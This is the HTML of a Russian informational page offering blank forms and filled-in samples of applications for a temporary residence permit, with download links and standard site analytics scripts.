href="https://helpservices.ru/spisok-dokumentov-dlya-polucheniya-grazhdanstva-rf">Гражданство РФ</a></li> </ul> </li> <li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2979"><a href="#">Сервисы</a> <ul class="sub-menu"> <li id="menu-item-3103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3103"><a href="/proverka-pasporta-na-deystvitelnost">Проверка паспорта</a></li> <li id="menu-item-2980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2980"><a href="https://helpservices.ru/serii-blankov-pasportov-grazhdanina-rossiyskoy-federatsii">Серии бланков паспортов</a></li> <li id="menu-item-2976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2976"><a href="https://helpservices.ru/spravochnik-kodov-ufms-rossii">Справочник кодов подразделений</a></li> </ul> </li> <li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://helpservices.ru/sovety-i-informatsiya-po-migratsionnym-voprosam">Информация</a></li> </ul></div> <div class="header-search"> <span class="search-icon js-search-icon"></span> </div> </div> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation full" style="display: none;"> <div class="main-navigation-inner fixed"> <ul id="header_menu"></ul> </div> </nav> <div class="container header-separator"></div> <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div> <div id="content" class="site-content fixed"> <div class="site-content-inner"> <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"> <main id="main" class="site-main"> <article id="post-2127" class="article-post post-2127 page type-page status-publish "> <div class="tophead"><h1 class="entry-title" itemprop="headline">Бланки и образцы заявлений для получения РВП</h1></div> <div class="top__advert top__advert__outher"></div> <div class="entry-content" itemprop="articleBody"> <div class="fpm_start"></div> <p style="font-size:16px">Вы можете скачать документы в формате Word и PDF, а также сохранить или заполнить онлайн используя сервис Яндекс Диск (Яндекс 360).</p> <p style="font-size:16px">К некоторым бланкам Вы найдете актуальный пример, который поможет Вам при заполнении документов.</p> <p style="font-size:16px">Мы своевременно отслеживаем все изменения в законодательстве, и вносим коррективы в документы.</p> <p style="font-size:16px">Бланки актуализируются по мере изменения законодательства, образцы заполнения могут отличаться от бланков, но при этом позволяют понять общий принцип заполнения.</p> <p><a href="/spisok-dokumentov-dlya-podachi-zayavleniya-na-rvp">Автоматизированный сервис подбора документов для оформления РВП -&gt;</a></p> <p class="has-text-align-left"><a href="/instruktsiya-po-zapolneniyu-rvp">Правила заполнения заявления на РВП -&gt;</a></p> <h2 class="icon-doc">Заявление о выдаче РВП в ред. Приказа МВД России от 01.11.2021 г. № 799 образца 2023 — 2025 года, для ГУВМ МВД (бывший ФМС) России</h2> <figure class="wp-block-table is-style-regular blanktable"> <div class="table-responsive"> <table id="tableFileDownload"> <thead> <tr> <th>Документ</th> <th>Бланк</th> <th>Заполнить онлайн</th> <th>Образец</th> </tr> </thead> <tbody> <tr> <td>Заявление о получении разрешения на временное проживание в общем порядке. (Приложение №1 к Административному регламенту)</td> <td> <div class="down"> <a title="Скачать РВП бланк в формате docx" download data-toggle="tooltip" data-graph-path="first" data-graph-animation="fadeInUp" onclick="downloadFunction(this); return false;" data-link="https://helpservices.ru/wp-content/uploads/2022/08/forma_zayavleniya_o_vydache_razresheniya_na_vremennoe_prozhivanie_prilozhenie_1_k_administrativnomu_reglamentu.doc" href="https://helpservices.ru/wp-content/uploads/2022/08/forma_zayavleniya_o_vydache_razresheniya_na_vremennoe_prozhivanie_prilozhenie_1_k_administrativnomu_reglamentu.doc"> Скачать </a> </div> </td> <td> <div class="down"> <a data-link="https://disk.yandex.ru/i/QRtPyIV1jsdNXA" href="https://disk.yandex.ru/i/QRtPyIV1jsdNXA" data-graph-path="second" data-graph-animation="fadeInUp" data-toggle="tooltip" onclick="goFunction(this); return false; targetFunction();" target="_blank" rel="noreferrer noopener"> <span>Заполнить</span> </a> </div> </td> <td> <div class="down"> <a title="Скачать РВП образец в формате word" download data-toggle="tooltip" data-graph-path="first" data-graph-animation="fadeInUp" onclick="downloadFunction(this); return false;" data-link="https://helpservices.ru/wp-content/uploads/2022/08/obrazets_zapolneniya_zayavleniya_o_vydache_razresheniya_na_vremennoe_prozhivanie.docx" href="https://helpservices.ru/wp-content/uploads/2022/08/obrazets_zapolneniya_zayavleniya_o_vydache_razresheniya_na_vremennoe_prozhivanie.docx">Образец</a> </div> </td> </tr> <tr> <td>Заявление о получении разрешения на временное проживание лицу, не достигшему 18-летнего возраста, либо иностранному гражданину, признанному недееспособным или ограниченным в дееспособности. (Приложение №2 к Административному регламенту)</td> <td> <div class="down"> <a title="Скачать РВП бланк до 18 лет в формате docx" download data-toggle="tooltip" data-graph-path="first" data-graph-animation="fadeInUp" onclick="downloadFunction(this); return false;" data-link="https://helpservices.ru/wp-content/uploads/2022/08/prilozhenie_2_-_forma_zayavleniya_o_vydache_razresheniya_na_vremennoe_prozhivanie_dlya_nesovershennoletnikh_prilozhenie_2_k_administrativnomu_reglamentu.doc" href="https://helpservices.ru/wp-content/uploads/2022/08/prilozhenie_2_-_forma_zayavleniya_o_vydache_razresheniya_na_vremennoe_prozhivanie_dlya_nesovershennoletnikh_prilozhenie_2_k_administrativnomu_reglamentu.doc"> Скачать </a> </div> </td> <td> <div class="down"> <a data-link="https://disk.yandex.ru/i/631ZvwTMZ9lrTQ" href="https://disk.yandex.ru/i/631ZvwTMZ9lrTQ" data-graph-path="second" data-graph-animation="fadeInUp" data-toggle="tooltip" onclick="goFunction(this); return false; targetFunction();" target="_blank" rel="noreferrer noopener"> <span>Заполнить</span> </a> </div> </td> <td> <div class="down"> <a title="Скачать РВП образец до 18 лет в формате pdf" download data-toggle="tooltip" data-graph-path="first" data-graph-animation="fadeInUp" onclick="downloadFunction(this); return false;" data-link="https://helpservices.ru/wp-content/uploads/2022/08/prilozhenie_3_-_obrazets_zapolneniya_zayavleniya_o_vydache_razresheniya_na_vremennoe_prozhivanie_v_otnoshenii_nesovershennoletnego_ogranichennogo_v_deesposobnosti_nedeesposobnogo.docx" href="https://helpservices.ru/wp-content/uploads/2022/08/prilozhenie_3_-_obrazets_zapolneniya_zayavleniya_o_vydache_razresheniya_na_vremennoe_prozhivanie_v_otnoshenii_nesovershennoletnego_ogranichennogo_v_deesposobnosti_nedeesposobnogo.docx">Образец</a> </div> </td> </tr> <tr> <td>Форма заявления о продлении срока предоставления документов (приложение №3 к Административному регламенту)</td> <td> <div class="down"> <a title="Форма заявления о продлении срока предоставления документов (приложение №3 к Административному регламенту)" download data-toggle="tooltip" data-graph-path="first" data-graph-animation="fadeInUp" onclick="downloadFunction(this); return false;" data-link="https://helpservices.ru/wp-content/uploads/2022/08/forma_zayavleniya_o_prodlenii_sroka_predostavleniya_dokumentov_prilozhenie_3_k_administrativnomu_reglamentu.docx" href="https://helpservices.ru/wp-content/uploads/2022/08/forma_zayavleniya_o_prodlenii_sroka_predostavleniya_dokumentov_prilozhenie_3_k_administrativnomu_reglamentu.docx"> Скачать </a> </div> </td> <td> <div class="down"> <a data-link="https://disk.yandex.ru/i/7p0aWNHPKPCuzw" href="https://disk.yandex.ru/i/7p0aWNHPKPCuzw" data-graph-path="second" data-graph-animation="fadeInUp" data-toggle="tooltip" onclick="goFunction(this); return false; targetFunction();" target="_blank" rel="noreferrer noopener"> <span>Заполнить</span> </a> </div> </td> <td> <div class="down"> <a title="Образец формы заявления о продлении срока предоставления документов (приложение №3 к Административному регламенту)" download data-toggle="tooltip" data-graph-path="first" data-graph-animation="fadeInUp" onclick="downloadFunction(this); return false;" data-link="https://helpservices.ru/wp-content/uploads/2022/08/zayavlenie_o_prodlenii_sroka_predstavleniya_dokumentov.pdf" href="https://helpservices.ru/wp-content/uploads/2022/08/zayavlenie_o_prodlenii_sroka_predstavleniya_dokumentov.pdf">Образец</a> </div> </td> </tr> <tr> <td>Форма заявления о выдаче дубликата разрешения взамен утраченного (приложение №4 к Административному регламенту)</td> <td> <div class="down"> <a title="Форма заявления о выдаче дубликата разрешения взамен утраченного (приложение №4 к Административному регламенту)" download data-toggle="tooltip" data-graph-path="first" data-graph-animation="fadeInUp" onclick="downloadFunction(this); return false;" data-link="https://helpservices.ru/wp-content/uploads/2022/08/forma_zayavleniya_o_vydache_dublikata_razresheniya_vzamen_utrachennogo_prilozhenie_4_k_administrativnomu_reglamentu.docx" href="https://helpservices.ru/wp-content/uploads/2022/08/forma_zayavleniya_o_vydache_dublikata_razresheniya_vzamen_utrachennogo_prilozhenie_4_k_administrativnomu_reglamentu.docx"> Скачать </a> </div> </td> <td> <div class="down"> <a data-link="https://disk.yandex.ru/i/sH7a7WHKrzohUQ" href="https://disk.yandex.ru/i/sH7a7WHKrzohUQ" data-graph-path="second" data-graph-animation="fadeInUp" data-toggle="tooltip" onclick="goFunction(this); return false; targetFunction();" target="_blank" rel="noreferrer noopener"> <span>Заполнить</span> </a> </div> </td> <td> <div class="down"> <a title="Образец формы заявления о выдаче дубликата разрешения взамен утраченного (приложение №4 к Административному регламенту)" download data-toggle="tooltip" data-graph-path="first" data-graph-animation="fadeInUp" onclick="downloadFunction(this); return false;" data-link="https://helpservices.ru/wp-content/uploads/2022/08/zayavlenie_o_vydache_dublikata_rvp_vzamen_utrachennogo.pdf" href="https://helpservices.ru/wp-content/uploads/2022/08/zayavlenie_o_vydache_dublikata_rvp_vzamen_utrachennogo.pdf">Образец</a> </div> </td> </tr> <tr> <td>Форма заявления о выдаче разрешения в связи с заменой документа, удостоверяющего личность (приложение №5 к Административному регламенту)</td> <td> <div class="down"> <a title="Форма заявления о выдаче разрешения в связи с заменой документа, удостоверяющего личность (приложение №5 к Административному регламенту)" download data-toggle="tooltip" data-graph-path="first" data-graph-animation="fadeInUp" onclick="downloadFunction(this); return false;" data-link="https://helpservices.ru/wp-content/uploads/2022/08/forma_zayavleniya_o_vydache_razresheniya_v_svyazi_s_zamenoy_dokumenta_udostoveryayuschego_lichnost_prilozhenie_5_k_administrativnomu_reglamentu.docx" href="https://helpservices.ru/wp-content/uploads/2022/08/forma_zayavleniya_o_vydache_razresheniya_v_svyazi_s_zamenoy_dokumenta_udostoveryayuschego_lichnost_prilozhenie_5_k_administrativnomu_reglamentu.docx"> Скачать </a> </div> </td> <td> <div class="down"> <a data-link="https://disk.yandex.ru/i/16dNwcADXPaZ-w" href="https://disk.yandex.ru/i/16dNwcADXPaZ-w" data-graph-path="second" data-graph-animation="fadeInUp" data-toggle="tooltip" onclick="goFunction(this); return false; targetFunction();" target="_blank" rel="noreferrer noopener"> <span>Заполнить</span> </a> </div> </td> <td> <div class="down"> <a title="Образец формы заявления о выдаче разрешения в связи с заменой документа, удостоверяющего личность (приложение №5 к Административному регламенту)" download data-toggle="tooltip" data-graph-path="first" data-graph-animation="fadeInUp" onclick="downloadFunction(this); return false;" data-link="https://helpservices.ru/wp-content/uploads/2022/08/zayavlenie_o_vydache_rvp_v_svyazi_s_zamenoy_dokumenta_udostoveryayuschego_lichnost.pdf" href="https://helpservices.ru/wp-content/uploads/2022/08/zayavlenie_o_vydache_rvp_v_svyazi_s_zamenoy_dokumenta_udostoveryayuschego_lichnost.pdf">Образец</a> </div> </td> </tr> <tr> <td>Форма заявления об исправлении опечаток и (или) ошибок (приложение №6 к Административному регламенту)</td> <td> <div class="down"> <a title="Форма заявления об исправлении опечаток и (или) ошибок (приложение №6 к Административному регламенту)" download data-toggle="tooltip" data-graph-path="first" data-graph-animation="fadeInUp" onclick="downloadFunction(this); return false;" data-link="https://helpservices.ru/wp-content/uploads/2022/08/forma_zayavleniya_ob_ispravlenii_opechatok_i_ili_oshibok_prilozhenie_6_k_administrativnomu_reglamentu.docx" href="https://helpservices.ru/wp-content/uploads/2022/08/forma_zayavleniya_ob_ispravlenii_opechatok_i_ili_oshibok_prilozhenie_6_k_administrativnomu_reglamentu.docx"> Скачать </a> </div> </td> <td> <div class="down"> <a data-link="https://disk.yandex.ru/i/gOkVNIV63sm0Gg" href="https://disk.yandex.ru/i/gOkVNIV63sm0Gg" data-graph-path="second" data-graph-animation="fadeInUp" data-toggle="tooltip" onclick="goFunction(this); return false; targetFunction();" target="_blank" rel="noreferrer noopener"> <span>Заполнить</span> </a> </div> </td> <td> <div class="down"> <a title="Образец формы заявления об исправлении опечаток и (или) ошибок (приложение №6 к Административному регламенту)" download data-toggle="tooltip" data-graph-path="first" data-graph-animation="fadeInUp" onclick="downloadFunction(this); return false;" data-link="https://helpservices.ru/wp-content/uploads/2022/08/zayavlenie_ob_ispravlenii_opechatok_i_ili_oshibok.pdf" href="https://helpservices.ru/wp-content/uploads/2022/08/zayavlenie_ob_ispravlenii_opechatok_i_ili_oshibok.pdf">Образец</a> </div> </td> </tr> <tr> <td>Форма заявления об отказе в получении государственной услуги (приложение №11 к Административному регламенту)</td> <td> <div class="down"> <a title="Форма заявления об отказе в получении государственной услуги (приложение №11 к Административному регламенту)" download data-toggle="tooltip" data-graph-path="first" data-graph-animation="fadeInUp" onclick="downloadFunction(this); return false;" data-link="https://helpservices.ru/wp-content/uploads/2022/08/forma_zayavleniya_ob_otkaze_v_poluchenii_gosudarstvennoy_uslugi_priloezhenie_11_k_administrativnomu_reglamentu.docx" href="https://helpservices.ru/wp-content/uploads/2022/08/forma_zayavleniya_ob_otkaze_v_poluchenii_gosudarstvennoy_uslugi_priloezhenie_11_k_administrativnomu_reglamentu.docx"> Скачать </a> </div> </td> <td> <div class="down"> <a data-link="https://disk.yandex.ru/i/NNfBwKnf767b1w" href="https://disk.yandex.ru/i/NNfBwKnf767b1w" data-graph-path="second" data-graph-animation="fadeInUp" data-toggle="tooltip" onclick="goFunction(this); return false; targetFunction();" target="_blank" rel="noreferrer noopener"> <span>Заполнить</span> </a> </div> </td> <td> <div class="down"> <a title="Образец формы заявления об отказе в получении государственной услуги (приложение №11 к Административному регламенту)" download data-toggle="tooltip" data-graph-path="first" data-graph-animation="fadeInUp" onclick="downloadFunction(this); return false;" data-link="https://helpservices.ru/wp-content/uploads/2022/08/zayavlenie_ob_otkaze_v_poluchenii_gosudarstvennoy_uslugi.pdf" href="https://helpservices.ru/wp-content/uploads/2022/08/zayavlenie_ob_otkaze_v_poluchenii_gosudarstvennoy_uslugi.pdf">Образец</a> </div> </td> </tr> </tbody> </table> </div> </figure> <section id="addBlockLinks"></section> <div class="graph-modal"> <div class="graph-modal__container" role="dialog" aria-modal="true" data-graph-target="first"> <button class="btn-reset graph-modal__close js-modal-close" aria-label="Закрыть модальное окно"></button> <div class="graph-modal__content"> <div class="modal-header">Загрузка файла</div> <div id="timer_1"> <span class="text-timer">Благодарим за использование системы подбора документов.</span> <div class="text-timer">Загрузка начнется автоматически через несколько секунд. Если загрузка не началась, вы можете воспользоваться прямой ссылкой для загрузки файла.</div> <div id="timer_2"> <div id='linkManualDownload'> <a id="linkHref" download href='' title='Прямая ссылка загрузки файла'>Скачать документ</a> </div> </div> <div id="timer_none"> <span id="timer_num"></span> <span>сек.</span> </div> </div> </div> </div> <div class="graph-modal__container" role="dialog" aria-modal="true" data-graph-target="second"> <button class="btn-reset graph-modal__close js-modal-close" aria-label="Закрыть модальное окно"></button> <div class="graph-modal__content"> <div class="modal-header">Переход по ссылке</div> <div id="timer_1_link"> <span class="text-timer">Благодарим за использование системы подбора документов.</span> <div class="text-timer">Переход по ссылке произойдет автоматически через несколько секунд. Если переход не произошел, вы можете воспользоваться прямой ссылкой.</div> <div id="timer_2_link"> <div id='linkManualDownload_link'> <a id="linkHref_link" href='' target="_blank" title='Прямая ссылка перехода'>Перейти по прямой ссылке</a> </div> </div> <div id="timer_none_link"> <span id="timer_num_link"></span> <span>сек.</span> </div> </div> </div> </div> </div> <div class="wp-block-wpshop-wpremark wpremark wpremark--42c39a31"><div class="wpremark-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="32" height="32"><path d="M491.87 156.34A256.76 256.76 0 10512 256a255.26 255.26 0 00-20.13-99.66zM480 256c0 123.71-100.29 224-224 224S32 379.71 32 256 132.29 32 256 32s224 100.29 224 224zM236 376h40v40h-40zm114-197.06c0 14.51-3 26.39-8.86 35.3-6.07 9.22-18.82 23.06-37.88 41.16-14.47 13.71-22.75 22.92-27.19 32.6-4.16 9.06-3.84 31.05-4.07 48h-32c.23-18.65-.42-40.49 4.05-52 4.69-12.06 14.71-26.29 31.13-42.1l17.55-17A77.41 77.41 0 00306 209.09c6.21-9.72 9.37-20 9.37-30.58 0-14.69-4.55-27.62-13.53-38.44-9.12-11-24.18-16.55-44.78-16.55-25.53 0-43.48 9.5-53.36 28.24-5.17 9.7-10.76 22.63-11.7 40.24h-32c.56-28.64 11.32-51.13 27.83-68.69 17-18.12 40.82-27.31 70.72-27.31 27.66 0 50.07 7.86 66.61 23.36S350 154.85 350 178.94z" fill="currentColor"></path></svg></div><div class="wpremark-body"><div class="wpremark-content"><strong>У вас остались вопросы по заполнению заявления?<br/></strong>Проверьте, возможно такой вопрос уже был задан в разделе <a href="https://helpservices.ru/sovety-i-informaciya-po-priobreteniyu-grazhdanstva-2022">Советы и информация по миграционным вопросам</a>.<br/>Если Вы считаете, что нашли ошибку или нашу систему можно улучшить, напишите нам через <a href="https://helpservices.ru/obratnaya-svyaz">форму обратной связи</a>.</div></div></div> <p><strong>Другие разделы:</strong></p><script data-noptimize="" data-wpfc-render="false">fpm_start("true");</script> <ul><li><a href="/blanki-i-obrazcy-zayavleniy-dlya-rvp-vnzh-i-grazhdanstva-rf">Путеводитель по документам, бланкам и образцам ГУВМ МВД</a></li><li><a href="/spisok-dokumentov-dlya-podachi-zayavleniya-na-rvp">Список документов для РВП</a></li></ul> <div class="fpm_end"></div> </div><!-- .entry-content --> </article> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://helpservices.ru/blanki-i-obraztsy-zayavleniy-dlya-polucheniya-rvp" content="Бланки и образцы заявлений для получения РВП"> <meta itemprop="dateModified" content="2023-09-19"> <meta itemprop="datePublished" content="2022-08-22T15:30:40+03:00"> <meta itemprop="author" content="Алексей Карцев"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="275" height="41" itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20275%2041'%3E%3C/svg%3E" alt="Информационная для иммигрантов в РФ - информационная поддержка, бланки и образцы документов" data-lazy-src="https://helpservices.ru/wp-content/uploads/2024/05/logo.svg"><noscript><img width="275" height="41" itemprop="url image" src="https://helpservices.ru/wp-content/uploads/2024/05/logo.svg" alt="Информационная для иммигрантов в РФ - информационная поддержка, бланки и образцы документов"></noscript></div><meta itemprop="name" content="Информационная для иммигрантов в РФ - информационная поддержка, бланки и образцы документов"><meta itemprop="telephone" content="Информационная для иммигрантов в РФ - информационная поддержка, бланки и образцы документов"><meta itemprop="address" content="Москва"></div> </main><!-- #main --> </div><!-- #primary --> </div><!--.site-content-inner--> </div><!--.site-content--> <div class="site-footer-container "> <footer id="colophon" class="site-footer site-footer--style-gray full"> <div class="site-footer-inner fixed"> <div class="footer-bottom"> <div class="footer-info"> <div class="site-branding"> <div class="site-logotype"><img width="275" height="41" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20275%2041'%3E%3C/svg%3E" alt="helpservices.ru бывший guvm-mvd.ru" data-lazy-src="/wp-content/uploads/2024/05/logo.svg"><noscript><img width="275" height="41" src="/wp-content/uploads/2024/05/logo.svg" alt="helpservices.ru бывший guvm-mvd.ru"></noscript></div></div><br> <div class="border-top-r"></div> <div id="feedot--phones-block--15453"></div> <div class="border-top-r"></div> <p>© 2015 - 2025 <b>HelpServices.ru</b> - Бывший guvm-mvd.ru. Система подбора документов для заявления в ГУВМ МВД (далее - Система) предоставляет сведения информационного характера на основании актуальной информации, размещаемой на официальных порталах <a href="http://гувм.мвд.рф/">гувм.мвд.рф</a>.</p> <p> Система стремится обеспечить точность предоставляемой информации. Несмотря на то, что сайт регулярно обновляется, в связи с техническими характеристиками Интернета, Владелец не несет ответственность за полноту, точность и актуальность информации, представленной на нем. То же касается и ссылок, в качестве информации прямо или опосредованно приведенных на данном сайте. </p> <p> Обращаем Ваше внимание, что Система не обрабатывает Ваши персональные данные. Данные, вводимые на сайте, обрабатываются средствами Вашего браузера и автоматически формируются в документ, не передаваясь на сервер. </p> <p><b>HelpServices.ru</b> - предоставляет общедоступную информацию для удобства пользователей и <b>не является официальным сайтом ГУВМ МВД РФ.</b></p> <p>Все права на торговые знаки и их наименования указанные на сайте, принадлежат их владельцам.</p> Копирование материалов разрешено только при размещении активной и не закрытой от индексации ссылки на сайт. <br> Оставаясь на сайте, вы соглашаетесь с тем, что сохраняются и используются cookies на Вашем устройстве. <p><br> <a href="/privacy">Политика конфиденциальности</a> | <a href="/legal">Пользовательское соглашение</a> | <a href="/obratnaya-svyaz"><b>Контакты</b></a> | <a href="/karta-sajta"><b>Карта сайта</b></a></p> </div> </div> </div> </footer><!--.site-footer--> </div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://helpservices.ru/blanki-i-obraztsy-zayavleniy-dlya-polucheniya-rvp";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" id="reboot-scripts-js-extra">var settings_array={"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":""};var wps_ajax={"url":"https:\/\/helpservices.ru\/wp-admin\/admin-ajax.php","nonce":"117fd51038"};var wpshop_views_counter_params={"url":"https:\/\/helpservices.ru\/wp-admin\/admin-ajax.php","nonce":"117fd51038","is_postviews_enabled":"","post_id":"2127"};</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://helpservices.ru/wp-content/themes/reboot/assets/js/scripts.min.js" id="reboot-scripts-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://helpservices.ru/wp-content/themes/reboot/assets/js/my/timer.js?7-2023" id="timer-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://helpservices.ru/wp-content/themes/reboot/assets/js/my/modal.js?4-2023" id="modal-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://helpservices.ru/wp-content/themes/reboot/assets/js/my/addblocklinks.js?4-2023" id="link_js-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://helpservices.ru/wp-content/themes/reboot/assets/js/my/tableadaptive.js?5-2023" id="tableadaptive_js-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://helpservices.ru/wp-content/themes/reboot/assets/js/my/tableSearchOne.js?2223" id="tableSearch-js-one-js"></script> <script type="rocketlazyloadscript">!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://helpservices.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js.pagespeed.ce.-xWhCmQaMY.js"></script> <script type="rocketlazyloadscript">
    var loadAdOkNext = false;

    function handleInteraction() {

        var mouseMoved = false;

        function onMouseMove() {
            mouseMoved = true;
            loadAnalyticsOnInteraction(); // Вызываем проверку после обработки события
        }

        var scrolled = false;

        function onScroll() {
            scrolled = true;
            loadAnalyticsOnInteraction(); // Вызываем проверку после обработки события
        }

        var touchStarted = false;

        function onTouchStart() {
            touchStarted = true;
            loadAnalyticsOnInteraction(); // Вызываем проверку после обработки события
        }

        var clicked = false;

        function onClick() {
            clicked = true;
            loadAnalyticsOnInteraction(); // Вызываем проверку после обработки события
        }

        document.addEventListener('mousemove', onMouseMove);
        document.addEventListener('scroll', onScroll);
        document.addEventListener('touchstart', onTouchStart);
        document.addEventListener('click', onClick);

        function loadAnalyticsCode() {
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                for (var j = 0; j < document.scripts.length; j++) {
                    if (document.scripts[j].src === r) {
                        return;
                    }
                }
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })
                (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(87209521, "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: false
            });

            // код LiveInternet
            new Image().src = "https://counter.yadro.ru/hit?r" +
                escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
                    ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                        screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
                ";h" + escape(document.title.substring(0, 150)) +
                ";" + Math.random();

            loadAdOkNext = true;
            document.dispatchEvent(new Event('loadAdOkNextChanged'));


            document.removeEventListener('mousemove', onMouseMove);
            document.removeEventListener('scroll', onScroll);
            document.removeEventListener('touchstart', onTouchStart);
            document.removeEventListener('click', onClick);
        }

        function loadAnalyticsOnInteraction() {
            if (mouseMoved || scrolled || touchStarted || clicked) {
                setTimeout(loadAnalyticsCode, 3000);
            }
        }
    }
    handleInteraction();
</script> <!-- Google tag (gtag.js) --> <script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-1FFF47VCD5"></script> <script type="rocketlazyloadscript">
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1FFF47VCD5');
</script> <script type="rocketlazyloadscript">
    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + value + expires + "; path=/";
    }

    function handleClick(event) {
        var currentTime = new Date().getTime();
        var thirtySecondsInMillis = 15 * 1000;
        if (currentTime - userStartTimeCookie >= thirtySecondsInMillis) {
            setCookie("visiteda123h498123f334h89f3ufwh48rf3w49f89334ff45z", "true", 180);
            document.removeEventListener('load', onPageLoadCookie);
        }
    }

    function onPageLoadCookie() {
        userStartTimeCookie = new Date().getTime();
        var targetElementCookie = document.getElementById("passports-button-clk");
        if (targetElementCookie) {
            targetElementCookie.addEventListener("click", handleClick);
        }
    }

    window.addEventListener("load", onPageLoadCookie);

</script> </body> </html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763564006 -->

--- FILE ---
content_type: text/css
request_url: https://helpservices.ru/wp-content/cache/min/1/wp-content/themes/reboot/assets/css/my/modal-timer.css,qver=1755171687.pagespeed.ce.kKaB9vrSvC.css
body_size: 1153
content:
